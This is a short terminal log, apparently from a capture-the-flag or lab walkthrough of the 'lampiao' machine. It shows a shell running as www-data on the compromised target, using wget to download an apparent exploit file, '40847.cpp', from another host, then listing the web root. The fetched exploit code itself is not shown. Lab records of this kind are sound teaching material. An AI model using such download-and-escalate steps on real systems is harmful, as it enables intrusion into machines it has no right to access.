 www-data@lampiao:/var/www/html$ wget http://192.168.12.128:8000/%E6%A1%8C%E9%9D%A2/40847.
<tml$ wget http://192.168.12.128:8000/%E6%A1%8C%E9%9D%A2/40847.cpp
--2022-01-05 21:54:46--  http://192.168.12.128:8000/%E6%A1%8C%E9%9D%A2/40847.cpp
Connecting to 192.168.12.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: '40847.cpp'
100%[======================================>] 10,531      --.-K/s   in 0s
2022-01-05 21:54:46 (290 MB/s) - '40847.cpp' saved [10531/10531]
www-data@lampiao:/var/www/html$ ls
ls
40847.cpp          LuizGonzaga-LampiaoFalou.mp3  index.php    scripts
CHANGELOG.txt      MAINTAINERS.txt               install.php  sites
COPYRIGHT.txt      README.txt                    lampiao.jpg  themes